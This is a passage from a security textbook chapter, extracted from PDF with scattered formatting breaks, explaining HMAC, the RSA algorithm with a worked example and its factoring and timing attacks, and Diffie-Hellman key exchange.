there has been increased interest in developing a MAC derived from a cryptographic
hash code, such as SHA-1. The motivations for this interest are as follows:
•
Cryptographic hash functions generally execute faster in software than
conventional encryption algorithms such as DES.
•
Library code for cryptographic hash functions is widely available.
A hash function such as SHA-1 was not designed for use as a MAC and
cannot be used directly for that purpose because it does not rely on a secret key.
There have been a number of proposals for the incorporation of a secret key
into an existing hash algorithm. The approach that has received the most support
is HMAC [BELL96]. HMAC has been issued as RFC 2104, has been chosen as
the mandatory-to-implement MAC for IP Security, and is used in other Internet

676
Chapter 21 / publiC-Key Cryptography and Message authentiCation
protocols, such as Transport Layer Security (TLS, soon to replace Secure Sockets
Layer) and Secure Electronic Transaction (SET).
HMAC Design Objectives
RFC 2104 lists the following design objectives for HMAC:
•
To use, without modifications, available hash functions—in particular, hash
functions that perform well in software, and for which code is freely and
widely available.
•
To allow for easy replaceability of the embedded hash function in case faster
or more secure hash functions are found or required.
•
To preserve the original performance of the hash function without incurring a
significant degradation.
•
To use and handle keys in a simple way.
•
To have a well-understood cryptographic analysis of the strength of the
authentication mechanism based on reasonable assumptions on the embedded
hash function.
The first two objectives are important to the acceptability of HMAC. HMAC
treats the hash function as a “black box.” This has two benefits. First, an exist-
ing implementation of a hash function can be used as a module in implementing
HMAC. In this way, the bulk of the HMAC code is prepackaged and ready to use
without modification. Second, if it is ever desired to replace a given hash function
in an HMAC implementation, all that is required is to remove the existing hash
function module and drop in the new module. This could be done if a faster
hash function were desired. More important, if the security of the embedded hash
function were compromised, the security of HMAC could be retained simply by
replacing the embedded hash function with a more secure one.
The last design objective in the preceding list is, in fact, the main advantage of
HMAC over other proposed hash-based schemes. HMAC can be proven secure pro-
vided that the embedded hash function has some reasonable cryptographic strengths.
We return to this point later in this section, but first we examine the structure of HMAC.
HMAC Algorithm
Figure 21.4 illustrates the overall operation of HMAC. Define the following terms:
H
= embedded hash function (e.g., SHA)
M
= message input to HMAC (including the padding specified in the
embedded hash function)
Y
i
= ith block of M, 0
… i … (L - 1)
L
= number of blocks in M
b
= number of bits in a block
n
= length of hash code produced by embedded hash function
K
= secret key; if key length is greater than b, the key is input to the hash
function to produce an n-bit key; recommended length is
Ú n

21.2 / hMaC
677
K
+
= K padded with zeros on the left so that the result is b bits in length
ipad = 00110110 (36 in hexadecimal) repeated b/8 times
opad = 01011100 (5C in hexadecimal) repeated b/8 times
Then HMAC can be expressed as follows:
HMAC(K, M) = H[(K
+
⊕ opad)
} H[K
+
⊕ ipad]
} M]]
In words,
1. Append zeros to the left end of K to create a b-bit string K
+
(e.g., if K is of
length 160 bits and b = 512, then K will be appended with 44 zero bytes 0x00).
2. XOR (bitwise exclusive-OR) K
+
with ipad to produce the b-bit block S
i
.
3. Append M to S
i
.
4. Apply H to the stream generated in step 3.
5. XOR K
+
with opad to produce the b-bit block S
o
.
6. Append the hash result from step 4 to S
o
.
7. Apply H to the stream generated in step 6 and output the result.
K
+
S
i
S
o
Y
0
Y
1
Y
L
-1
b
bits
b
bits
b
bits
b
bits
ipad
K
+
opad
Hash
IV
n
bits
n
bits
Pad to b bits
Hash
IV
n
bits
n
bits
HMAC(K, M)
H(S
i
|| M)
Figure 21.4
HMAC Structure

678
Chapter 21 / publiC-Key Cryptography and Message authentiCation
Note that the XOR with ipad results in flipping one-half of the bits of K.
Similarly, the XOR with opad results in flipping one-half of the bits of K, but a
different set of bits. In effect, by passing S
i
and S
o
through the hash algorithm, we
have pseudorandomly generated two keys from K.
HMAC should execute in approximately the same time as the embedded hash
function for long messages. HMAC adds three executions of the basic hash function
(for S
i
, S
o
, and the block produced from the inner hash).
Security of HMAC
The security of any MAC function based on an embedded hash function depends
in some way on the cryptographic strength of the underlying hash function. The
appeal of HMAC is that its designers have been able to prove an exact rela tionship
between the strength of the embedded hash function and the strength of HMAC.
The security of a MAC function is generally expressed in terms of the proba-
bility of successful forgery with a given amount of time spent by the forger and a
given number of message-MAC pairs created with the same key. In essence, it is
proved in [BELL96] that for a given level of effort (time, message-MAC pairs) on
messages generated by a legitimate user and seen by the attacker, the probability
of successful attack on HMAC is equivalent to one of the following attacks on the
embedded hash function:
1. The attacker is able to compute an output of the compression function even
with an IV that is random, secret, and unknown to the attacker.
2. The attacker finds collisions in the hash function even when the IV is random
and secret.
In the first attack, we can view the compression function as equivalent to the
hash function applied to a message consisting of a single b-bit block. For this attack,
the IV of the hash function is replaced by a secret, random value of n bits. An attack
on this hash function requires either a brute-force attack on the key, which is a level
of effort on the order of 2
n
, or a birthday attack, which is a special case of the second
attack, discussed next.
In the second attack, the attacker is looking for two messages M and M
=
that
produce the same hash: H(M) = H(M
=
). This is the birthday attack mentioned
previously. We have stated that this requires a level of effort of 2
n
/2
for a hash
length of n. On this basis, the security of MD5 is called into question, because a
level of effort of 2
64
looks feasible with today’s technology. Does this mean that
a 128-bit hash function such as MD5 is unsuitable for HMAC? The answer is no,
because of the following argument. To attack MD5, the attacker can choose any
set of messages and work on these offline on a dedicated computing facility to
find a collision. Because the attacker knows the hash algorithm and the default
IV, the attacker can generate the hash code for each of the messages that the
attacker generates. However, when attacking HMAC, the attacker cannot gener-
ate message/code pairs offline because the attacker does not know K. Therefore,
the attacker must observe a sequence of messages generated by HMAC under the
same key and perform the attack on these known messages. For a hash code length
of 128 bits, this requires 2
64
observed blocks (2
72
bits) generated using the same

21.3 / the rsa publiC-Key enCryption algorithM
679
key. On a 1-Gbps link, one would need to observe a continuous stream of messages
with no change in key for about 150,000 years in order to succeed. Thus, if speed is
a concern, it is fully acceptable to use MD5 rather than SHA as the embedded hash
function for HMAC.
21.3 tHe rSa Public-Key encryPtion algoritHM
Perhaps the most widely used public-key algorithms are RSA and Diffie-Hellman.
We examine RSA plus some security considerations in this section.
1
Diffie-Hellman
is covered in Section 21.4.
Description of the Algorithm
One of the first public-key schemes was developed in 1977 by Ron Rivest, Adi
Shamir, and Len Adleman at MIT and first published in 1978 [RIVE78]. The
RSA scheme has since that time reigned supreme as the most widely accepted and
implemented approach to public-key encryption. RSA is a block cipher in which the
plaintext and ciphertext are integers between 0 and n
- 1 for some n.
Encryption and decryption are of the following form, for some plaintext block
M
and ciphertext block C:
C = M
e
mod n
M = C
d
mod n = (M
e
)
d
mod n = M
ed
mod n
Both sender and receiver must know the values of n and e, and only the receiver
knows the value of d. This is a public-key encryption algorithm with a public key of
PU = {e, n} and a private key of PR = {d, n}. For this algorithm to be satisfactory
for public-key encryption, the following requirements must be met:
1. It is possible to find values of e, d, n such that M
ed
mod n = M for all M
6 n.
2. It is relatively easy to calculate M
e
and C
d
for all values of M
6 n.
3. It is infeasible to determine d given e and n.
The first two requirements are easily met. The third requirement can be met
for large values of e and n.
More should be said about the first requirement. We need to find a relation-
ship of the form
M
ed
mod n = M
The preceding relationship holds if e and d are multiplicative inverses modulo f(n),
where f(n) is the Euler totient function. It is shown in Appendix B that for p, q
prime, f(pq) = (p
- 1)(q - 1). f(n), referred to as the Euler totient of n, is the
number of positive integers less than n and relatively prime to n. The relationship
between e and d can be expressed as
ed
mod f(n) = 1
1
This section uses some elementary concepts from number theory. For a review, see Appendix B.

680
Chapter 21 / publiC-Key Cryptography and Message authentiCation
This is equivalent to saying
ed
mod f(n) = 1
d mod f(n) = e
-
1
That is, e and d are multiplicative inverses mod f(n). According to the rules of
modular arithmetic, this is true only if d (and therefore e) is relatively prime to
f
(n). Equivalently, gcd(f(n),d) = 1; that is, the greatest common divisor of f(n)
and d is 1.
Figure 21.5 summarizes the RSA algorithm. Begin by selecting two prime
numbers, p and q, and calculating their product n, which is the modulus for encryp-
tion and decryption. Next, we need the quantity f(n). Then select an integer e that
is relatively prime to f(n) [i.e., the greatest common divisor of e and f(n) is 1].
Finally, calculate d as the multiplicative inverse of e, modulo f(n). It can be shown
that d and e have the desired properties.
Suppose that user A has published its public key and that user B wishes to
send the message M to A. Then B calculates C = M
e
(mod n) and transmits C. On
receipt of this ciphertext, user A decrypts by calculating M = C
d
(mod n).
An example, from [SING99], is shown in Figure 21.6. For this example, the
keys were generated as follows:
1. Select two prime numbers, p = 17 and q = 11.
2. Calculate n = pq = 17 * 11 = 187.
3. Calculate f(n) = (p - 1)(q - 1) = 16 * 10 = 160.
Key Generation
Select p, q
p
and q both prime,
Calculate n
= p * q
Calculate
h(n) = (p - 1)(q - 1)
Select integer e
gcd(
h(n), e) = 1; 1 6 e 6 h(n)
Calculate d
d e
mod
h(n) = 1
Public key
KU
= {e, n}
Private key
KR
= {d, n}
p q
Z
Encryption
Plaintext:
M
6 n
Ciphertext:
C
= M
e
e
(mod n)
Decryption
Ciphertext:
C
Plaintext:
M
= C
d
(mod n)
Figure 21.5
The RSA Algorithm

21.3 / the rsa publiC-Key enCryption algorithM
681
4. Select e such that e is relatively prime to f(n) = 160 and less than f(n); we
choose e = 7.
5. Determine d such that de mod 160 = 1 and d 6 160. The correct value is
d = 23, because 23
* 7 = 161 = (1 * 160) + 1.
The resulting keys are public key PU = {7, 187} and private key PR = {23, 187}.
The example shows the use of these keys for a plaintext input of M = 88. For
encryption, we need to calculate C = 88
7
mod 187. Exploiting the properties of
modular arithmetic, we can do this as follows:
8 8
7
mod 187 = [(88
4
mod 187)
* (88
2
mod 187)
* (88
1
mod 187)] mod 187
88
1
mod 187 = 88
88
2
mod 187 = 7744 mod 187 = 77
88
4
mod 187 = 59,969,536 mod 187 = 132
88
7
mod 187 = (88
* 77 * 132) mod 187 = 894,432 mod 187 = 11
For decryption, we calculate M = 11
23
mod 187:
11
23
mod 187 = [(11
1
mod 187)
* (11
2
mod 187)
* (11
4
mod 187)
*
(11
8
mod 187)
* (11
8
mod 187)] mod 187
11
1
mod 187 = 11
11
2
mod 187 = 121
11
4
mod 187 = 14,641 mod 187 = 55
11
8
mod 187 = 214,358,881 mod 187 = 33
11
23
mod 187 = (11
* 121 * 55 * 33 * 33) mod 187 = 79, 720, 245
mod 187 = 88
The Security of RSA
Four possible approaches to attacking the RSA algorithm are as follows:
•
Brute force: This involves trying all possible private keys.
•
Mathematical attacks: There are several approaches, all equivalent in effort to
factoring the product of two primes.
•
Timing attacks: These depend on the running time of the decryption algorithm.
Encryption
Plaintext
88
Plaintext
88
Ciphertext
11
88 mod 187
= 11
PU
= 7, 187
Decryption
7
11 mod 187
= 88
PR
= 23, 187
23
Figure 21.6
Example of RSA Algorithm

682
Chapter 21 / publiC-Key Cryptography and Message authentiCation
•
Chosen ciphertext attacks: This type of attack exploits properties of the RSA
algorithm. A discussion of this attack is beyond the scope of this book.
The defense against the brute force approach is the same for RSA as for
other cryptosystems; namely, use a large key space. Thus, the larger the number
of bits in d, the better. However, because the calculations involved, both in key
generation and in encryption/decryption, are complex, the larger the size of the key,
the slower the system will run.
In this subsection, we provide an overview of mathematical and timing attacks.
T
he
F
acToring
P
roblem
We can identify three approaches to attacking RSA
mathematically:
•
Factor n into its two prime factors. This enables calculation of f(n) =
(p
- 1) * (q - 1), which, in turn, enables determination of d K e
-1
(mod f(n)).
•
Determine f(n) directly, without first determining p and q. Again, this enables
determination of d K e
-1
(mod f(n)).
•
Determine d directly, without first determining f(n).
Most discussions of the cryptanalysis of RSA have focused on the task of
factoring n into its two prime factors. Determining f(n) given n is equivalent to
factoring n [RIBE96]. With presently known algorithms, determining d given e and n
appears to be at least as time consuming as the factoring problem. Hence, we can use
factoring performance as a benchmark against which to evaluate the security of RSA.
For a large n with large prime factors, factoring is a hard problem, but not as hard
as it used to be. Just as it had done for DES, RSA Laboratories issued challenges for
the RSA cipher with key sizes of 100, 110, 120, and so on, digits. The latest challenge
to be met is the RSA-200 challenge with a key length of 200 decimal digits, or about
663 bits. Table 21.2 shows the results to date. The level of effort is measured in MIPS-
years: a million-instructions-per-second processor running for one year, which is about
3
* 10
13
instructions executed (MIPS-year numbers not available for last 3 entries).
Table 21.2
Progress in Factorization
Number of
Decimal Digits
Approximate
Number of Bits
Date Achieved
MIPS-Years
100
332
April 1991
7
110
365
April 1992
75
120
398
June 1993
830
129
428
April 1994
5000
130
431
April 1996
1000
140
465
February 1999
2000
155
512
August 1999
8000
160
530
April 2003
—
174
576
December 2003
—
200
663
May 2005
—

21.3 / the rsa publiC-Key enCryption algorithM
683
A striking fact about Table 21.2 concerns the method used. Until the
mid-1990s, factoring attacks were made using an approach known as the quadratic
sieve. The attack on RSA-130 used a newer algorithm, the generalized number field
sieve (GNFS), and was able to factor a larger number than RSA-129 at only 20% of
the computing effort.
The threat to larger key sizes is twofold: the continuing increase in comput-
ing power, and the continuing refinement of factoring algorithms. We have seen
that the move to a different algorithm resulted in a tremendous speedup. We can
expect further refinements in the GNFS, and the use of an even better algorithm is
also a possibility. In fact, a related algorithm, the special number field sieve (SNFS),
can factor numbers with a specialized form considerably faster than the generalized
number field sieve. It is reasonable to expect a breakthrough that would enable
a general factoring performance in about the same time as SNFS, or even better.
Thus, we need to be careful in choosing a key size for RSA. For the near future, a
key size in the range of 1024 to 2048 bits seems secure.
In addition to specifying the size of n, a number of other constraints have been
suggested by researchers. To avoid values of n that may be factored more easily, the
algorithm’s inventors suggest the following constraints on p and q:
1. p and q should differ in length by only a few digits. Thus, for a 1024-bit key
(309 decimal digits), both p and q should be on the order of magnitude of
10
75
to 10
100
.
2. Both (p - 1) and (q - 1) should contain a large prime factor.
3. gcd(p - 1, q - 1) should be small.
In addition, it has been demonstrated that if e
6 n and d 6 n
1/4
, then d can be easily
determined [WIEN90].
T
iming
a
TTacks
If one needed yet another lesson about how difficult it is to
assess the security of a cryptographic algorithm, the appearance of timing attacks
provides a stunning one. Paul Kocher, a cryptographic consultant, demonstrated
that a snooper can determine a private key by keeping track of how long a
computer takes to decipher messages [KOCH96]. Timing attacks are applicable
not just to RSA, but also to other public-key cryptography systems. This attack is
alarming for two reasons: It comes from a completely unexpected direction and it
is a ciphertext-only attack.
A timing attack is somewhat analogous to a burglar guessing the combination
of a safe by observing how long it takes for someone to turn the dial from number
to number. The attack exploits the common use of a modular exponentiation
algorithm in RSA encryption and decryption, but the attack can be adapted to
work with any implementation that does not run in fixed time. In the modular
exponentiation algorithm, exponentiation is accomplished bit by bit, with one
modular multiplication performed at each iteration and an additional modular
multiplication performed for each 1 bit.
As Kocher points out in his paper, the attack is simplest to understand in an
extreme case. Suppose the target system uses a modular multiplication function that
is very fast in almost all cases but in a few cases takes much more time than an entire
average modular exponentiation. The attack proceeds bit-by-bit starting with the left-
most bit, b
k
. Suppose that the first j bits are known (to obtain the entire exponent,

684
Chapter 21 / publiC-Key Cryptography and Message authentiCation
start with j = 0 and repeat the attack until the entire exponent is known). For a
given ciphertext, the attacker can complete the first j iterations. The operation of the
subsequent step depends on the unknown exponent bit. If the bit is set, d
d (d * a)
mod n will be executed. For a few values of a and d, the modular multiplication will
be extremely slow, and the attacker knows which these are. Therefore, if the observed
time to execute the decryption algorithm is always slow when this particular iteration
is slow with a 1 bit, then this bit is assumed to be 1. If a number of observed execution
times for the entire algorithm are fast, then this bit is assumed to be 0.
In practice, modular exponentiation implementations do not have such
extreme timing variations, in which the execution time of a single iteration can
exceed the mean execution time of the entire algorithm. Nevertheless, there is
enough variation to make this attack practical. For details, see [KOCH96].
Although the timing attack is a serious threat, there are simple countermeasures
that can be used, including the following:
•
Constant exponentiation time: Ensure that all exponentiations take the same
amount of time before returning a result. This is a simple fix but does degrade
performance.
•
Random delay: Better performance could be achieved by adding a random delay
to the exponentiation algorithm to confuse the timing attack. Kocher points out
that if defenders do not add enough noise, attackers could still succeed by col-
lecting additional measurements to compensate for the random delays.
•
Blinding: Multiply the ciphertext by a random number before performing
exponentiation. This process prevents the attacker from knowing what
ciphertext bits are being processed inside the computer and therefore prevents
the bit-by-bit analysis essential to the timing attack.
RSA Data Security incorporates a blinding feature into some of its products.
The private-key operation M = C
d
mod n is implemented as follows:
1. Generate a secret random number r between 0 and n - 1.
2. Compute C
′ = C(r
e
) mod n, where e is the public exponent.
3. Compute M
′ = (C′)
d
mod n with the ordinary RSA implementation.
4. Compute M = M′r
-1
mod n. In this equation, r
-1
is the multiplicative inverse
of r mod n. It can be demonstrated that this is the correct result by observing
that r
ed
mod n = r mod n.
RSA Data Security reports a 2 to 10% performance penalty for blinding.
21.4 DiFFie-HellMan anD otHer aSyMMetric
Diffie-Hellman Key Exchange
The first published public-key algorithm appeared in the seminal paper by Diffie
and Hellman that defined public-key cryptography [DIFF76] and is generally
referred to as Diffie-Hellman key exchange. A number of commercial products
employ this key exchange technique.

21.4 / diFFie-hellMan and other asyMMetriC algorithMs
685
The purpose of the algorithm is to enable two users to exchange a secret key
securely that can then be used for subsequent encryption of messages. The algorithm
itself is limited to the exchange of the keys.
The Diffie-Hellman algorithm depends for its effectiveness on the difficulty of
computing discrete logarithms. Briefly, we can define the discrete logarithm in the
following way. First, we define a primitive root of a prime number p as one whose
powers generate all the integers from 1 to p
- 1. That is, if a is a primitive root of
the prime number p, then the numbers
a
mod p, a
2
mod p,
c , a
p
-1
mod p
are distinct and consist of the integers from 1 through p
- 1 in some permutation.
For any integer b less than p and a primitive root a of prime number p, one can
find a unique exponent i such that
b = a
i
mod p where 0
… i … (p - 1)
The exponent i is referred to as the discrete logarithm, or index, of b for the base a,
mod p. We denote this value as dlog
a,p
(b).
2
T
he
a
lgoriThm
With this background we can define the Diffie-Hellman key
exchange, which is summarized in Figure 21.7. For this scheme, there are two
publicly known numbers: a prime number q and an integer a that is a primitive root
of q. Suppose the users A and B wish to exchange a key. User A selects a random
integer X
A
6 q and computes Y
A
= a
X
A
mod q. Similarly, user B independently
selects a random integer X
B
6 q and computes Y
B
= a
X
B
mod q. Each side keeps
the X value private and makes the Y value available publicly to the other side.
User A computes the key as K = (Y
B
)
X
A
mod q and user B computes the key as
K = (Y
A
)
X
B
mod q. These two calculations produce identical results:
K = (Y
B
)
X
A
mod q
= (a
X
B
mod q)
X
A
mod q
= (a
X
B
)
X
B
mod q
= a
X
B
X
A
mod q
= (a
X
A
)
X
B
mod q
= (a
X
A
mod q)
X
B
mod q
= (Y
A
)
X
B
mod q
The result is that the two sides have exchanged a secret value. Furthermore,
because X
A
and X
B
are private, an adversary only has the following ingredients
to work with: q, a, Y
A
, and Y
B
. Thus, the adversary is forced to take a discrete
logarithm to determine the key. For example, to determine the private key of user
B, an adversary must compute
X
B
= dlog
a
, q
(Y
B
)
The adversary can then calculate the key K in the same manner as user B calculates it.
2
Many texts refer to the discrete logarithm as the index. There is no generally agreed notation for this
concept, much less an agreed name.

686
Chapter 21 / publiC-Key Cryptography and Message authentiCation
The security of the Diffie-Hellman key exchange lies in the fact that, while it
is relatively easy to calculate exponentials modulo a prime, it is very difficult to cal-
culate discrete logarithms. For large primes, the latter task is considered infeasible.
Here is an example. Key exchange is based on the use of the prime number
q = 353 and a primitive root of 353, in this case a = 3. A and B select secret keys
X
A
= 97 and X
B
= 233, respectively. Each computes its public key:
A computes Y
A
= 3
97
mod 353 = 40.
B computes Y
B
= 3
233
mod 353 = 248.
After they exchange public keys, each can compute the common secret key:
A computes K = (Y
B
)
X
A
mod 353 = 248
97
mod 353 = 160.
B computes K = (Y
A
)
X
B
mod 353 = 40
233
mod 353 = 160.
We assume an attacker would have available the following information:
q = 353; a = 3; Y
A
= 40; Y
B
= 248
In this simple example, it would be possible by brute force to deter-
mine the secret key 160. In particular, an attacker E can determine the common
key by discovering a solution to the equation 3
a
mod 353 = 40 or the equation
3
b
mod 353 = 248. The brute force approach is to calculate powers of 3 modulo 353,
stopping when the result equals either 40 or 248. The desired answer is reached with
the exponent value of 97, which provides 3
97
mod 353 = 40.
With larger numbers, the problem becomes impractical.
Global Public Elements
q
Prime number
c
c 6 q and c a primitive root of q
User B Key Generation
Select private X
B
X
B
6 q
Calculate public Y
B
Y
B
=
c
X
B
mod q
User A Key Generation
Select private X
A
X
A
6 q
Calculate public Y
A
Y
A
=
c
X
A
mod q
Generation of Secret Key by User A
K
=
(Y
B
)
X
A
mod q
Generation of Secret Key by User B
K
=
(Y
A
)
X
B
mod q
Figure 21.7
The Diffie-Hellman Key Exchange Algorithm

21.4 / diFFie-hellMan and other asyMMetriC algorithMs
687
k
ey
e
xchange
P
roTocols
Figure 21.8 shows a simple protocol that makes use of
the Diffie-Hellman calculation. Suppose that user A wishes to set up a connection
with user B and use a secret key to encrypt messages on that connection. User A can
generate a one-time private key X
A
, calculate Y
A
, and send that to user B. User B
responds by generating a private value X
B
, calculating Y
B
, and sending Y
B
to user A.
Both users can now calculate the key. The necessary public values q and a would need
to be known ahead of time. Alternatively, user A could pick values for q and a and
include those in the first message.
As an example of another use of the Diffie-Hellman algorithm, suppose
that in a group of users (e.g., all users on a LAN), each generates a long-lasting
private key and calculates a public key. These public values, together with global
public values for q and a, are stored in some central directory. At any time, user
B can access user A’s public value, calculate a secret key, and use that to send
an encrypted message to user A. If the central directory is trusted, then this form
of communication provides both confidentiality and a degree of authentication.
Because only A and B can determine the key, no other user can read the message
(confidentiality). User A knows that only user B could have created a message
using this key (authentication). However, the technique does not protect against
replay attacks.
Alice
Bob
